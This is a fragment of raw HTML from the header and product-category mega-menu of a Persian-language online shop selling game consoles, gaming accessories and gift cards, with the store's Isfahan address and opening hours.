				<div class="elementor-widget-container">
			
		<div class="wd-image text-left">
								<img class="wd-lazy-load wd-lazy-blur" src="https://consolland.com/wp-content/themes/woodmart/images/lazy.png" data-wood-src="https://consolland.com/wp-content/uploads/elementor/thumbs/logo-q5tyvfau80k5am784pt1fepi2a7xrxdk5xg84g0vp6.png" title="logo" alt="" loading="lazy" />					</div>

				</div>
				</div>
				<div class="elementor-element elementor-element-67871f8 elementor-widget elementor-widget-wd_text_block" data-id="67871f8" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
						<link rel="stylesheet" id="wd-text-block-css" href="https://consolland.com/wp-content/themes/woodmart/css/parts/el-text-block.min.css?ver=7.1.4" type="text/css" media="all" /> 					<div class="wd-text-block reset-last-child text-right">
			
			<p><b>اصفهان </b>میدان امام حسین طبقه زیرین ارگ جهان نما فروشگاه کنسول لند</p><p> </p>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2eddbc6" data-id="2eddbc6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3361ace elementor-widget elementor-widget-wd_text_block" data-id="3361ace" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
					<div class="wd-text-block reset-last-child text-right">
			
			<p>همه روزه از ساعت :<br /><span style="color: #1246ab;"><strong>10:00صبح  - </strong></span><span style="color: #1246ab;"><strong>10:00شب</strong></span></p>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-441121c elementor-widget elementor-widget-wd_list" data-id="441121c" data-element_type="widget" data-widget_type="wd_list.default">
				<div class="elementor-widget-container">
						<link rel="stylesheet" id="wd-list-css" href="https://consolland.com/wp-content/themes/woodmart/css/parts/el-list-rtl.min.css?ver=7.1.4" type="text/css" media="all" /> 					<ul class="wd-list color-scheme- wd-fontsize-xs wd-list-type-icon wd-list-style-default wd-justify-right">
											<li class="elementor-repeater-item-5c09d81">
											<img  src="https://consolland.com/wp-content/uploads/2022/05/wd-phone-megamarket.svg" title="wd-phone-megamarket" width="14" height="14">					
					<span class="list-content">
						09390900366					</span>

					
						<a  href="tel:(406)%20555-0120" class="wd-fill" aria-label="پیوند مورد فهرست"></a>
									</li>
					</ul>

				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
</div>

</div>
</li>
</ul></div><!--END MAIN-NAV-->
<div class="whb-space-element " style="width:10px;"></div><div class="wd-header-nav wd-header-main-nav text-left wd-design-1" role="navigation" aria-label="ناوبری اصلی">
	<ul id="menu-header-menu-right-megamarket" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-1120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1120 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://consolland.com/track-order/" class="woodmart-nav-link"><span class="nav-link-text">رهگیری سفارش</span></a></li>
<li id="menu-item-8790" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8790 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://consolland.com/%d8%ab%d8%a8%d8%aa-%d8%b4%da%a9%d8%a7%db%8c%d8%a7%d8%aa/" class="woodmart-nav-link"><span class="nav-link-text">ثبت شکایات</span></a></li>
<li id="menu-item-8789" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8789 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://consolland.com/contact-us-2/" class="woodmart-nav-link"><span class="nav-link-text">تماس با ما</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-right whb-visible-lg">
				<link rel="stylesheet" id="wd-woo-mod-login-form-css" href="https://consolland.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=7.1.4" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-header-my-account-css" href="https://consolland.com/wp-content/themes/woodmart/css/parts/header-el-my-account-rtl.min.css?ver=7.1.4" type="text/css" media="all" /> 			<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-icon login-side-opener whb-2b8mjqhbtvxz16jtxdrd">
			<a href="https://consolland.com/my-account/" title="حساب کاربری من">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				ورود / فرم ثبت نام			</span>

					</a>

			</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-wn5z894j1g5n0yp3eeuz">
	<a href="#" rel="nofollow" aria-label="باز کردن منوی موبایل">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">فهرست</span>

			</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://consolland.com/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://consolland.com/wp-content/uploads/2023/05/logo.png" alt="خرید کنسول بازی ps5  پلی استیشن و xbox ایکس باکس کنسول لند" style="max-width: 140px;" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
				<link rel="stylesheet" id="wd-header-cart-side-css" href="https://consolland.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=7.1.4" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-header-cart-css" href="https://consolland.com/wp-content/themes/woodmart/css/parts/header-el-cart-rtl.min.css?ver=7.1.4" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-widget-shopping-cart-css" href="https://consolland.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart-rtl.min.css?ver=7.1.4" type="text/css" media="all" /> 			
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-u6cx6mzhiof1qeysah9h">
	<a href="https://consolland.com/cart/" title="سبد خرید">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>موارد</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0&nbsp;<span class="woocommerce-Price-currencySymbol">&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;</span></bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-with-bg whb-without-border whb-color-light whb-flex-flex-middle whb-hidden-mobile">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
				<link rel="stylesheet" id="wd-header-categories-nav-css" href="https://consolland.com/wp-content/themes/woodmart/css/parts/header-el-category-nav.min.css?ver=7.1.4" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-mod-nav-vertical-css" href="https://consolland.com/wp-content/themes/woodmart/css/parts/mod-nav-vertical-rtl.min.css?ver=7.1.4" type="text/css" media="all" /> 			
<div class="wd-header-cats wd-style-1 wd-event-hover woodmart-cat-custom-icon whb-69p2v1p4l7v82uzcpmvf" role="navigation" aria-label="ناوبری دسته های سرصفحه">
	<span class="menu-opener color-scheme-light has-bg">
					<span class="menu-opener-icon custom-icon"><img loading="lazy" width="16" height="16" src="https://consolland.com/wp-content/themes/woodmart/images/lazy.png" class="wd-custom-icon wd-lazy-load wd-lazy-blur" alt="" decoding="async" data-wood-src="https://consolland.com/wp-content/uploads/2022/05/All-Categories-1.svg" srcset="" /></span>
		
		<span class="menu-open-label">
			دسته بندی محصولات		</span>
	</span>
	<div class="wd-dropdown wd-dropdown-cats color-scheme-light">
					<link rel="stylesheet" id="wd-header-mod-content-calc-css" href="https://consolland.com/wp-content/themes/woodmart/css/parts/header-mod-content-calc.min.css?ver=7.1.4" type="text/css" media="all" /> 			<ul id="menu-%d8%af%d8%b3%d8%aa%d9%87-%d8%a8%d9%86%d8%af%db%8c-%d9%85%d8%ad%d8%b5%d9%88%d9%84%d8%a7%d8%aa" class="menu wd-nav wd-nav-vertical wd-design-with-bg"><li id="menu-item-9004" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9004 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children dropdown-load-ajax" ><a href="https://consolland.com/product-category/game-consoles/" class="woodmart-nav-link"><span class="nav-link-text">کنسول های بازی</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-full-width color-scheme-light">

<div class="container">
<div class="dropdown-html-placeholder wd-fill" data-id="1179"></div>
</div>

</div>
</li>
<li id="menu-item-9003" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9003 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children dropdown-load-ajax" ><a href="https://consolland.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/" class="woodmart-nav-link"><span class="nav-link-text">لوازم جانبی</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-full-width color-scheme-light">

<div class="container">
<div class="dropdown-html-placeholder wd-fill" data-id="1187"></div>
</div>

</div>
</li>
<li id="menu-item-9005" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9005 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children dropdown-load-ajax" ><a href="https://consolland.com/product-category/%d8%ae%d8%b1%db%8c%d8%af-%d8%a8%d8%a7%d8%b2%db%8c/" class="woodmart-nav-link"><span class="nav-link-text">خرید بازی</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-full-width color-scheme-light">

<div class="container">
<div class="dropdown-html-placeholder wd-fill" data-id="1197"></div>
</div>

</div>
</li>
<li id="menu-item-9006" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9006 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children" ><a href="https://consolland.com/product-category/%d8%b3%d8%a7%db%8c%d8%b1-%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%da%af%db%8c%d9%85%db%8c%d9%86%da%af/" class="woodmart-nav-link"><span class="nav-link-text">سایر تجهیزات گیمینگ</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-full-width color-scheme-light wd-scroll">

<div class="wd-scroll-content">

<div class="wd-dropdown-inner">

<div class="container">
			<link rel="stylesheet" id="elementor-post-1136-css" href="https://consolland.com/wp-content/uploads/elementor/css/post-1136.css?ver=1729164007" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="1136" class="elementor elementor-1136">
						<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-89c6219 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="89c6219" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-01315c4" data-id="01315c4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-6f882d6 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="6f882d6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-e4c9181" data-id="e4c9181" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-aaba294 elementor-widget elementor-widget-wd_extra_menu_list" data-id="aaba294" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
						<link rel="stylesheet" id="wd-mod-nav-menu-label-css" href="https://consolland.com/wp-content/themes/woodmart/css/parts/mod-nav-menu-label.min.css?ver=7.1.4" type="text/css" media="all" /> 						<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-primary">
											<a  href="#">
																						
															مانیتور گیمینگ							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-red">
								<a  href="https://consolland.com/product-category/%d8%b3%d8%a7%db%8c%d8%b1-%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%da%af%db%8c%d9%85%db%8c%d9%86%da%af/%d9%85%d8%a7%d9%86%db%8c%d8%aa%d9%88%d8%b1-%da%af%db%8c%d9%85%db%8c%d9%86%da%af/">
																												
																			خرید مانیتور گیمینگ									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-e1437c9 elementor-widget elementor-widget-wd_extra_menu_list" data-id="e1437c9" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
						<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-primary">
											<a  href="#">
																						
															واقعیت مجازی							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="https://consolland.com/product-category/%d8%b3%d8%a7%db%8c%d8%b1-%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%da%af%db%8c%d9%85%db%8c%d9%86%da%af/%d9%88%d8%a7%d9%82%d8%b9%db%8c%d8%aa-%d9%85%d8%ac%d8%a7%d8%b2%db%8c/meta-quest/">
																												
																			Meta Quest									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-a8aba64 elementor-widget elementor-widget-wd_extra_menu_list" data-id="a8aba64" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
						<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-primary">
											<a  href="#">
																						
															هدست و هدفون گیمینگ							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="https://consolland.com/product-category/%d8%b3%d8%a7%db%8c%d8%b1-%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%da%af%db%8c%d9%85%db%8c%d9%86%da%af/%d9%87%d8%af%d8%b3%d8%aa-%d9%88-%d9%87%d8%af%d9%81%d9%88%d9%86-%da%af%db%8c%d9%85%db%8c%d9%86%da%af/">
																												
																			خرید هدست و هدفون 									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-48179a5 elementor-widget elementor-widget-wd_extra_menu_list" data-id="48179a5" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
						<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-primary">
											<a  href="#">
																						
															اسپیکر گیمینگ							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="https://consolland.com/product-category/%d8%b3%d8%a7%db%8c%d8%b1-%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%da%af%db%8c%d9%85%db%8c%d9%86%da%af/%d8%a7%d8%b3%d9%be%db%8c%da%a9%d8%b1-%da%af%db%8c%d9%85%db%8c%d9%86%da%af/">
																												
																			خرید اسپیکر گیمینگ 									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-35ad995 elementor-widget elementor-widget-wd_extra_menu_list" data-id="35ad995" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
						<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-primary">
											<a  href="#">
																						
															موس پد							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="https://consolland.com/product-category/%d8%b3%d8%a7%db%8c%d8%b1-%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%da%af%db%8c%d9%85%db%8c%d9%86%da%af/%d9%85%d9%88%d8%b3-%d9%be%d8%af/">
																												
																			خرید موس پد 									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-19a4d92" data-id="19a4d92" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5d93369 elementor-widget elementor-widget-wd_extra_menu_list" data-id="5d93369" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
						<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-primary">
											<a  href="#">
																						
															صندلی گیمینگ							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="https://consolland.com/product-category/%d8%b3%d8%a7%db%8c%d8%b1-%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%da%af%db%8c%d9%85%db%8c%d9%86%da%af/%d8%b5%d9%86%d8%af%d9%84%db%8c-%da%af%db%8c%d9%85%db%8c%d9%86%da%af/">
																												
																			خرید صندلی گیمینگ									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-a363d5b elementor-widget elementor-widget-wd_extra_menu_list" data-id="a363d5b" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
						<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-primary">
											<a  href="#">
																						
															مودم و روتر گیمینگ							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="https://consolland.com/product-category/%d8%b3%d8%a7%db%8c%d8%b1-%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%da%af%db%8c%d9%85%db%8c%d9%86%da%af/%d9%85%d9%88%d8%af%d9%85-%d9%88-%d8%b1%d9%88%d8%aa%d8%b1-%da%af%db%8c%d9%85%db%8c%d9%86%da%af/">
																												
																			خرید مودم و روتر 									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-ecef9c8 elementor-widget elementor-widget-wd_extra_menu_list" data-id="ecef9c8" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
						<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-primary">
											<a  href="#">
																						
															رانندگی و پرواز							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="https://consolland.com/product-category/%d8%b3%d8%a7%db%8c%d8%b1-%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%da%af%db%8c%d9%85%db%8c%d9%86%da%af/%d8%b1%d8%a7%d9%86%d9%86%d8%af%da%af%db%8c-%d9%88-%d9%be%d8%b1%d9%88%d8%a7%d8%b2/">
																												
																			خرید رانندگی و پرواز									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-8048bc9 elementor-widget elementor-widget-wd_extra_menu_list" data-id="8048bc9" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
						<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-primary">
											<a  href="#">
																						
															تجهیزات استریم							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="https://consolland.com/product-category/%d8%b3%d8%a7%db%8c%d8%b1-%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%da%af%db%8c%d9%85%db%8c%d9%86%da%af/%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%d8%a7%d8%b3%d8%aa%d8%b1%db%8c%d9%85/%d9%85%db%8c%da%a9%d8%b1%d9%88%d9%81%d9%88%d9%86/">
																												
																			میکروفون									
																	</a>
							</li>
													
							<li class="item-with-label item-label-green">
								<a  href="https://consolland.com/product-category/%d8%b3%d8%a7%db%8c%d8%b1-%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%da%af%db%8c%d9%85%db%8c%d9%86%da%af/%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%d8%a7%d8%b3%d8%aa%d8%b1%db%8c%d9%85/%da%a9%d8%a7%d8%b1%d8%aa-%da%a9%d9%be%da%86%d8%b1/">
																												
																			کارت کپچر									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://consolland.com/product-category/%d8%b3%d8%a7%db%8c%d8%b1-%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%da%af%db%8c%d9%85%db%8c%d9%86%da%af/%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%d8%a7%d8%b3%d8%aa%d8%b1%db%8c%d9%85/%d9%88%d8%a8%da%a9%d9%85/">
																												
																			وبکم									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://consolland.com/product-category/%d8%b3%d8%a7%db%8c%d8%b1-%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%da%af%db%8c%d9%85%db%8c%d9%86%da%af/%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%d8%a7%d8%b3%d8%aa%d8%b1%db%8c%d9%85/%d8%a7%d8%b3%d8%aa%d8%b1%db%8c%d9%85-%d8%af%da%a9/">
																												
																			استریم دک									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-7c6696a" data-id="7c6696a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-971449d elementor-widget elementor-widget-wd_extra_menu_list" data-id="971449d" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
						<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-primary">
											<a  href="#">
																						
															تجهیزات نورپردازی							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="https://consolland.com/product-category/%d8%b3%d8%a7%db%8c%d8%b1-%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%da%af%db%8c%d9%85%db%8c%d9%86%da%af/%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%d9%86%d9%88%d8%b1%d9%be%d8%b1%d8%af%d8%a7%d8%b2%db%8c/">
																												
																			خرید تجهیزات نورپردازی									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-46de31f elementor-widget elementor-widget-wd_extra_menu_list" data-id="46de31f" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
						<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-primary">
											<a  href="#">
																						
															موس گیمینگ							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="https://consolland.com/product-category/%d8%b3%d8%a7%db%8c%d8%b1-%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%da%af%db%8c%d9%85%db%8c%d9%86%da%af/%d9%85%d9%88%d8%b3-%da%af%db%8c%d9%85%db%8c%d9%86%da%af/">
																												
																			خرید موس گیمینگ									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-95f52b9 elementor-widget elementor-widget-wd_extra_menu_list" data-id="95f52b9" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
						<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-primary">
											<a  href="#">
																						
															کیبورد گیمینگ							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="https://consolland.com/product-category/%d8%b3%d8%a7%db%8c%d8%b1-%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%da%af%db%8c%d9%85%db%8c%d9%86%da%af/%da%a9%db%8c%d8%a8%d9%88%d8%b1%d8%af-%da%af%db%8c%d9%85%db%8c%d9%86%da%af/">
																												
																			خرید کیبورد گیمینگ									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-c1450a3 elementor-widget elementor-widget-wd_extra_menu_list" data-id="c1450a3" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
						<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-primary">
											<a  href="#">
																						
															گیم پد							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="https://consolland.com/product-category/%d8%b3%d8%a7%db%8c%d8%b1-%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%da%af%db%8c%d9%85%db%8c%d9%86%da%af/%da%af%db%8c%d9%85-%d9%be%d8%af/">
																												
																			خرید گیم پد									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-d7ac0c2 elementor-widget elementor-widget-wd_extra_menu_list" data-id="d7ac0c2" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
						<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-primary">
											<a  href="#">
																						
															موس و کیبورد (Desktop)							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="https://consolland.com/product-category/%d8%b3%d8%a7%db%8c%d8%b1-%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%da%af%db%8c%d9%85%db%8c%d9%86%da%af/%d9%85%d9%88%d8%b3-%d9%88-%da%a9%db%8c%d8%a8%d9%88%d8%b1%d8%af-desktop/">
																												
																			خرید موس و کیبورد									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-67199cf elementor-widget elementor-widget-wd_extra_menu_list" data-id="67199cf" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
						<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-primary">
											<a  href="#">
																						
															فیگور و کالکتور							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="https://consolland.com/product/%d8%ae%d8%b1%db%8c%d8%af-%d8%a8%d8%a7%d8%b2%db%8c-resident-evil-4-%d9%86%d8%b3%d8%ae%d9%87-%da%a9%d8%a7%d9%84%da%a9%d8%aa%d9%88%d8%b1-ps-5/">
																												
																			خرید فیگور و کالکتور									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ad27824" data-id="ad27824" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8d194c4 elementor-widget elementor-widget-wd_banner" data-id="8d194c4" data-element_type="widget" data-widget_type="wd_banner.default">
				<div class="elementor-widget-container">
						<link rel="stylesheet" id="wd-banner-css" href="https://consolland.com/wp-content/themes/woodmart/css/parts/el-banner.min.css?ver=7.1.4" type="text/css" media="all" /> 					<div class="promo-banner-wrapper">
			<div class="promo-banner banner-mask banner-hover-zoom color-scheme-light banner-btn-size-default banner-btn-style-default cursor-pointer" onclick="window.location.href='#'">
				<div class="main-wrapp-img">
					<div class="banner-image">
													<img loading="lazy" width="1588" height="780" src="https://consolland.com/wp-content/themes/woodmart/images/lazy.png" class="attachment-full size-full wp-image-8712 wd-lazy-load wd-lazy-blur" alt="" decoding="async" srcset="" sizes="(max-width: 1588px) 100vw, 1588px" data-wood-src="https://consolland.com/wp-content/uploads/2023/05/Screenshot-76-e1684680683314.png" data-srcset="https://consolland.com/wp-content/uploads/2023/05/Screenshot-76-e1684680683314.png 1588w, https://consolland.com/wp-content/uploads/2023/05/Screenshot-76-e1684680683314-150x74.png 150w, https://consolland.com/wp-content/uploads/2023/05/Screenshot-76-e1684680683314-1200x589.png 1200w, https://consolland.com/wp-content/uploads/2023/05/Screenshot-76-e1684680683314-300x147.png 300w, https://consolland.com/wp-content/uploads/2023/05/Screenshot-76-e1684680683314-1024x503.png 1024w, https://consolland.com/wp-content/uploads/2023/05/Screenshot-76-e1684680683314-768x377.png 768w, https://consolland.com/wp-content/uploads/2023/05/Screenshot-76-e1684680683314-1536x754.png 1536w" />											</div>
				</div>

				<div class="wrapper-content-banner wd-fill wd-items-bottom wd-justify-left">
					<div class="content-banner text-left">
						<div class="banner-title-wrap">
							
													</div>

						
						
											</div>
				</div>
			</div>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
</div>

</div>

</div>

</div>
</li>
<li id="menu-item-9007" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9007 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://consolland.com/product-category/gift-cart/" class="woodmart-nav-link"><span class="nav-link-text">گیفت کارت</span></a></li>
<li id="menu-item-9008" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9008 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://consolland.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">همه محصولات</span></a></li>
</ul>	</div>
</div>
<div class="wd-header-nav wd-header-main-nav text-right wd-design-1" role="navigation" aria-label="ناوبری اصلی">
